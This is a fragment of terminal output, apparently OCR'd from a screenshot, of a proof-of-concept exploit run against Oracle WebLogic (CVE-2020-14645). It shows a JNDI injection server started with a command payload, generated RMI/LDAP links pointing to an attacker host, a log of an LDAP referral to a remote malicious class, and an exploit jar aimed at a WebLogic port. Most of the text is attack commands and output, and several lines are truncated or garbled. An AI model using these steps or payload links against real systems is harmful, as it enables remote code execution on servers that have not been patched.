 -1.0-SNAPSHOT-all.jar -C calc -A 192.168.31.107
[ADDRESS] >> 192.168.31.107
[COMMAND] >> calc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.31.107:1099/wr7ld7
ldap://192.168.31.107:1389/wr7ld7
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.31.107:1099/v1qvmw
ldap://192.168.31.107:1389/v1qvmw
Target environment(Build in JDK whose trustURLCodebase is false and have Tomca
 or SpringBoot 1.2.x+ in classpath):
rmi://192.168.31.107:1099/x0jpkd
----------------------------Server Log----------------------------
2020-09-19 02:30:56 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2020-09-19 02:30:56 [RMISERVER]  >> Listening on 0.0.0.0:1099
2020-09-19 02:30:56 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2020-09-19 02:31:35 [LDAPSERVER] >> Send LDAP reference result for v1qvmw redi
ing to http://192.168.31.107:8180/ExecTemplateJDK8.class
at com.defvul.Main.send(Main.java:44)
at com.defvul.Main.main(Main.java:40)
root@Ali:~/defvul/CVE-2020-14645_Weblogic/target# java -jar CVE-2020-14645.jar 192.168.31.
9/v1qvmw   http://192.168.31.107:7100
Exception in thread "main" java.net.ConnectException: 拒绝连接 (Connection refused)
at java.net.PlainSocketImpl.socketConnect(Native Method)
at java.net.AbstractPlainSocketImpl.doConnect(AbstractPlainSocketImpl.java:350)
at java.net.AbstractPlainSocketImpl.connectToAddress(AbstractPlainSocketImpl.java:
at java.net.AbstractPlainSocketImpl.connect(AbstractPlainSocketImpl.java:188)
at java.net.SocksSocketImpl.connect(SocksSocketImpl.java:392)
at java.net.Socket.connect(Socket.java:606)
at java.net.Socket.connect(Socket.java:555)
at java.net.Socket.<init>(Socket.java:451)
at java.net.Socket.<init>(Socket.java:228)
at com.supeream.ssl.SocketFactory.newSocket(SocketFactory.java:22)
at com.defvul.Main.send(Main.java:44)
at com.defvul.Main.main(Main.java:40)
root@Ali:~/defvul/CVE-2020-14645_Weblogic/target# java -jar CVE-2020-14645.jar 192.168.31.
9/v1qvmw   http://192.168.31.107:7001
Weblogic version: 12.2.1.4
root@Ali:~/defvul/CVE-2020-14645_Weblogic/target#
GeekOne